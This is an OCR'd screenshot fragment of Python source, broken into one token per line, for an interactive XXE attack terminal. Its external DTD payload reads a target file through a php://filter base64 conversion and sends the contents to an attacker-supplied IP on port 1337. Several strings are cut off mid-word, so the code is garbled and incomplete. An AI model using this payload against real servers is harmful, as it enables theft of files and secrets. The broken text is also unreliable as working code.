
def
__missing__
(
self
,
key
):
return
'{'
+
key
+
'}'
class
Terminal
(
cmd
.
Cmd
):
prompt
=
f
'
{
M
%
0
}
XXE
{
S
}
> '
def
__init__
(
self
,
proxies
=
None
):
super
().
__init__
()
self
.
headers
=
{
'User-Agent'
:
'Mozilla
'Accept'
:
'text/html,a
'Accept-Language'
:
'en
'Accept-Encoding'
:
'gz
}
self
.
ext_dtd
=
"""
			<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource={filename}">

			<!ENTITY % ext "<!ENTITY % exfil SYSTEM 'http://{ip}:1337/?x=%file;'>">

			%ext;

			%exfil;

		"""
.
replace
(
'
\t
'
,
''
).
format_m
if
proxies
:
self
.
proxies
=
{
'http'